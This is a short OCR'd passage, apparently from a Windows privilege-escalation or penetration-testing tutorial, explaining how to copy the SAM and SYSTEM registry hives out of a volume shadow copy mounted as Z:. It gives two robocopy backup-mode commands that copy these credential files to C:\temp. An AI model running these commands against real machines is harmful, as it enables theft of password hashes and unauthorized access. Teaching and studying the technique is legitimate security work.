
Now that the shadow copy has been successfully created and exposed
as Z:, we can use the following
robocopy
commands to extract a copy
of the SYSTEM and SAM files from Z:\windows\system32\config:
robocopy /b Z:\Windows\System32\Config C:\temp SAM

robocopy /b Z:\Windows\System32\Config C:\temp 
SYSTEM